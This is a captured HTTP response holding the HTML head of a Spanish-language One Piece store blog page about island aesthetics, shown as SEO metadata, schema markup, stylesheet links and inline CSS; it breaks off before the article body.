

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/es/cinco-estetica-se-casa-como-ver-como-islas/
body_size: 36208
content:
<!doctype html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>One Piece: Five Aesthetics We&#039;d Like to See as Islands (Update 2026)</title>
<meta name="description" content="With so many different aesthetics for islands in One Piece, here are five prime genres we&#039;d love to see covered in the manga before it ends."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/es/cinco-estetica-se-casa-como-ver-como-islas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="One Piece: Five Aesthetics We&#039;d Like to See as Islands (Update 2026)" />
<meta property="og:description" content="With so many different aesthetics for islands in One Piece, here are five prime genres we&#039;d love to see covered in the manga before it ends." />
<meta property="og:url" content="https://onepiece.store/es/cinco-estetica-se-casa-como-ver-como-islas/" />
<meta property="og:site_name" content="Tienda One Piece" />
<meta property="article:tag" content="Aesthetics" />
<meta property="article:tag" content="Islands" />
<meta property="article:tag" content="One Piece" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/09/One-Piece-100.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/09/One-Piece-100.jpg" />
<meta property="og:image:width" content="767" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="One Piece: cinco estéticas que nos gustaría ver como islas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-23T21:01:56+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece: Five Aesthetics We&#039;d Like to See as Islands (Update 2026)" />
<meta name="twitter:description" content="With so many different aesthetics for islands in One Piece, here are five prime genres we&#039;d love to see covered in the manga before it ends." />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/09/One-Piece-100.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="s-admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/es\/#organization",
            "name": "Mercanc\u00eda de One Piece - Tienda oficial de One Piece",
            "url": "https:\/\/onepiece.store",
            "logo": {
                "@type": "ImageObject",
                "@id": "https:\/\/onepiece.store\/es\/#logo",
                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "contentUrl": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "caption": "One Piece Store",
                "inLanguage": "es",
                "width": "486",
                "height": "129"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/es\/#website",
            "url": "https:\/\/onepiece.store\/es",
            "name": "Tienda One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/es\/#organization"
            },
            "inLanguage": "es"
        },
        {
            "@type": "ImageObject",
            "@id": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2021\/09\/One-Piece-100.jpg",
            "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2021\/09\/One-Piece-100.jpg",
            "width": "767",
            "height": "450",
            "inLanguage": "es"
        },
        {
            "@type": "WebPage",
            "@id": "https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/#webpage",
            "url": "https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/",
            "name": "One Piece: Five Aesthetics We&#039;d Like to See as Islands (Update 2026)",
            "datePublished": "2021-09-23T21:01:56+07:00",
            "dateModified": "2021-09-23T21:01:56+07:00",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/es\/#website"
            },
            "primaryImageOfPage": {
                "@id": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2021\/09\/One-Piece-100.jpg"
            },
            "inLanguage": "es"
        },
        {
            "@type": "Person",
            "@id": "https:\/\/onepiece.store\/es\/author\/s-admin\/",
            "name": "s-administrador",
            "url": "https:\/\/onepiece.store\/es\/author\/s-admin\/",
            "image": {
                "@type": "ImageObject",
                "@id": "https:\/\/secure.gravatar.com\/avatar\/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=96&amp;d=mm&amp;r=g",
                "url": "https:\/\/secure.gravatar.com\/avatar\/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=96&amp;d=mm&amp;r=g",
                "caption": "s-admin",
                "inLanguage": "es"
            },
            "sameAs": [
                "https:\/\/onepiece.store"
            ],
            "worksFor": {
                "@id": "https:\/\/onepiece.store\/es\/#organization"
            }
        },
        {
            "@type": "BlogPosting",
            "headline": "One Piece: Five Aesthetics We&#039;d Like to See as Islands (Update 2026)",
            "datePublished": "2021-09-23T21:01:56+07:00",
            "dateModified": "2021-09-23T21:01:56+07:00",
            "articleSection": "Aesthetics, Islands, One Piece",
            "author": {
                "@id": "https:\/\/onepiece.store\/es\/author\/s-admin\/",
                "name": "s-administrador"
            },
            "publisher": {
                "@id": "https:\/\/onepiece.store\/es\/#organization"
            },
            "description": "With so many different aesthetics for islands in One Piece, here are five prime genres we&#039;d love to see covered in the manga before it ends.",
            "name": "One Piece: Five Aesthetics We&#039;d Like to See as Islands (Update 2026)",
            "@id": "https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/#richSnippet",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/#webpage"
            },
            "image": {
                "@id": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2021\/09\/One-Piece-100.jpg"
            },
            "inLanguage": "es",
            "mainEntityOfPage": {
                "@id": "https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/#webpage"
            }
        }
    ]
}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed de los comentarios" href="https://onepiece.store/es/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://onepiece.store/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onepiece.store/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6603-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-6603.css?ver=1768773701' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7073-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-7073.css?ver=1768774069' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap 